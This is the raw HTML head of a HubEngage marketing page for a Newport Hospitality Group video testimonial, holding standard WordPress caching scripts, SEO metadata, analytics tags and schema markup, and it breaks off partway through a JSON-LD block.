

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hubengage.com/videos-newport-hospitality-group-testimonial/
body_size: 38187
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Videos | The Newport Hospitality Group Testimonial - HubEngage</title>
<link data-rocket-prefetch href="https://js.hsadspixel.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-banner.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-analytics.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hscollectedforms.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.youtube.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-scripts.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hsforms.net" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&#038;subset=latin&#038;family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&#038;subset=latin&#038;family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&#038;subset=latin&#038;family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.hubengage.com/wp-content/uploads/2021/08/logo.webp" fetchpriority="high">
	<meta name="description" content="Watch how HubEngage built a premium employee communications and engagement app for Newport Hospitality Group and positive impact it had on productivity." />
	<link rel="canonical" href="https://www.hubengage.com/videos-newport-hospitality-group-testimonial/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Videos | Newport Hospitality Group Testimonial | Spotlight by HubEngage" />
	<meta property="og:url" content="https://www.hubengage.com/videos-newport-hospitality-group-testimonial/" />
	<meta property="og:site_name" content="HubEngage" />
	<meta property="article:publisher" content="https://www.facebook.com/HubEngage/" />
	<meta property="article:modified_time" content="2023-03-23T10:47:39+00:00" />
	<meta property="og:image" content="https://www.hubengage.com/wp-content/uploads/2021/04/NHG-testimonial-youtube-thumbnail-3.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@hubengage" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hubengage.com/videos-newport-hospitality-group-testimonial/","url":"https://www.hubengage.com/videos-newport-hospitality-group-testimonial/","name":"Videos | The Newport Hospitality Group Testimonial - HubEngage","isPartOf":{"@id":"https://www.hubengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.hubengage.com/videos-newport-hospitality-group-testimonial/#primaryimage"},"image":{"@id":"https://www.hubengage.com/videos-newport-hospitality-group-testimonial/#primaryimage"},"thumbnailUrl":"https://www.hubengage.com/wp-content/uploads/2021/04/NHG-testimonial-youtube-thumbnail-3.png","datePublished":"2021-04-08T10:28:44+00:00","dateModified":"2023-03-23T10:47:39+00:00","description":"Watch how HubEngage built a premium employee communications and engagement app for Newport Hospitality Group and positive impact it had on productivity.","breadcrumb":{"@id":"https://www.hubengage.com/videos-newport-hospitality-group-testimonial/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hubengage.com/videos-newport-hospitality-group-testimonial/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hubengage.com/videos-newport-hospitality-group-testimonial/#primaryimage","url":"https://www.hubengage.com/wp-content/uploads/2021/04/NHG-testimonial-youtube-thumbnail-3.png","contentUrl":"https://www.hubengage.com/wp-content/uploads/2021/04/NHG-testimonial-youtube-thumbnail-3.png","width":1280,"height":720,"caption":"NHG testimonial for HubEngage"},{"@type":"BreadcrumbList","@id":"https://www.hubengage.com/videos-newport-hospitality-group-testimonial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hubengage.com/"},{"@type":"ListItem","position":2,"name":"Videos | Newport Hospitality Group Testimonial | Spotlight by HubEngage"}]},{"@type":"WebSite","@id":"https://www.hubengage.com/#website","url":"https://www.hubengage.com/","name":"HubEngage","description":"Engaging Mobile First Employee Communications and Engagement Platform","publisher":{"@id":"https://www.hubengage.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hubengage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hubengage.com/#organization","name":"HubEngage, Inc.","alternateName":"HubEngage","url":"https://www.hubengage.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hubengage.com/#/schema/logo/image/","url":"https://www.hubengage.com/wp-content/uploads/2020/05/hub_logo.svg","contentUrl":"https://www.hubengage.com/wp-content/uploads/2020/05/hub_logo.svg","width":201.162,"height":33.231,"caption":"HubEngage, Inc."},"image":{"@id":"https://www.hubengage.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HubEngage/","https://x.com/hubengage","https://www.linkedin.com/company/hubengage","https://www.youtube.com/channel/UCdCpLpB7f3aJ6PLC_DkVXug","https://www.g2.com/products/hubengage"],"description":"HubEngage is a Unified Multi-channel Employee Engagement Platform for Employee Communications, Employee Recognition, Enterprise Social, Surveys, Instant Messaging and AI Chatbot. Companies of all sizes can reach and engage all their employees through an intranet, mobile Apps, emails, SMS / Text messaging, and digital displays. With HubEngage, organizations have the flexibility to pick and choose the modules they need—whether it’s the communications hub, recognitions hub, social hub, surveys hub, instant messaging, or the AI chatbot. And as your needs grow, you can easily add more hubs without the hassle of buying another platform, managing new integrations, or requiring employees to switch between multiple apps. Scale effortlessly within the same app!","email":"contact@hubengage.com","telephone":"1-877-704-6662","legalName":"HubEngage, Inc.","duns":"010472992"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.hubengage.com/wp-content/cache/background-css/1/www.hubengage.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1767875658&wpr_t=1768350697' media='all' />


<link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://www.hubengage.com/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1767875658' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.hubengage.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:1200px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.hubengage.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:1201px)' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.hubengage.com/wp-content/cache/background-css/1/www.hubengage.com/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.5&wpr_t=1768350697' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.hubengage.com/wp-content/themes/Total/assets/css/frontend/wpbakery.min.css?ver=6.5' media='all' />
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"1201","mobileSupport":"1"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-toggle-js-extra">
var wpex_mobile_menu_toggle_params = {"breakpoint":"1200","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=wpex-mobile-menu-toggle-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/toggle.min.js?ver=6.5" id="wpex-mobile-menu-toggle-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script type="rocketlazyloadscript" class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<link rel="icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_32.png" sizes="32x32"><link rel="shortcut icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_32.png"><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_57.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_76.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_120.png" sizes="120x120"><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_152.png" sizes="114x114">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MNR8QBX' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebApplication",
  "name": "HubEngage",
  "applicationSuite": "HubEngage Platform",
  "applicationCategory": "BusinessApplication",
  "description": "HubEngage is a unified, multi-channel employee communications and engagement platform. It includes an intranet, employee communications app, employee recognition, instant messaging for teams, enterprise social, employee text messaging, internal email campaign software, digital signage, an AI chatbot/assistant, and surveys. Choose and combine only the modules you need, and reach employees across web, mobile, email, SMS, Microsoft Teams, Slack, WhatsApp, and digital signage in a single platform.",
  "operatingSystem": "Web platform, Windows, Mac OS X, Linux, iOS, Android",
  "inLanguage": "en",
  "url": "https://www.hubengage.com/",
  "image": [
    "https://www.hubengage.com/wp-content/uploads/2023/02/Modern-Intranet.png"
  ],
  "featureList": [
    "https://www.hubengage.com/platform/employee-intranet/",
    "https://www.hubengage.com/software/employee-recognition-hub/",
    "https://www.hubengage.com/software/employee-social-hub/",
    "https://www.hubengage.com/software/employee-surveys-hub/",
    "https://www.hubengage.com/software/employee-instant-messaging-hub/",
    "https://www.hubengage.com/software/ai-chatbot/",
    "https://www.hubengage.com/platform/employee-email-campaigns/",
    "https://www.hubengage.com/platform/employee-text-messaging/",
    "https://www.hubengage.com/platform/digital-displays/"
  ],
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "1513"  
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "HubEngage",
  "applicationSuite": "HubEngage Platform",
